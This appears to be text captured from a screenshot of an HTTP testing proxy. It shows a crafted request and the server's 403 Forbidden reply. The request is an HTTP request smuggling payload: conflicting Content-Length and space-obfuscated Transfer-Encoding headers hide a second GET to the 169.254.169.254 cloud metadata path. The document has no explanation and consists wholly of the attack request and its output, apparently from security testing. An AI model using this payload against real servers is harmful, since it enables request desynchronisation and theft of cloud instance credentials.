 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Transfer-Encoding : chunked
0
GET /latest/meta-data/ HTTP/1.1
Host: 169.254.169.254
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
x=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date:
Content-Type: text/html; charset=iso-8859-1
Content-Length: 226
Connection: keep-alive
Server: Apache
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /latest/meta-data/
on this server.<br />
</p>
</body></html>